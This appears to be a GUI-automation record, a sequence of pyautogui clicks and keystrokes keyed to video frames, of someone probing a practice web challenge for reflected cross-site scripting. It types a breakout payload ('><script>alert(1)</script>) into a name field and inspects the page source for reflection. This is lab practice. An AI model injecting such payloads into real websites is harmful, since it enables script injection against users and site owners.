
# - Search for the name Robert in the Challenge 8 name field
pyautogui.write('Robert')

pyautogui.click(345, 281)

# - View the Robert results page's source, with Robert inside the input's value
pyautogui.click(436, 364)

# - Write the payload '><script>alert(1)</script> on line 35 in Sublime Text
pyautogui.write("'>")

pyautogui.write('<scr')

pyautogui.write('ipt><')

pyautogui.write('/scr')

pyautogui.write('ipt>')

pyautogui.write('1')

pyautogui.press('Backspace')

pyautogui.write('</scr')

pyautogui.write('ipt>')

# - Submit the script payload as the name and check its encoded brackets in the source
pyautogui.click(345, 281)

pyautogui.moveTo(41, 70)

# - Reload the Robert search page with submit=test in the URL
pyautogui.click(344, 281)

pyautogui.write('test')

pyautogui.click(345, 282)

# - View the reloaded page's source and select the reflected submit value test
pyautogui.rightClick(390, 319)

pyautogui.click(422, 363)
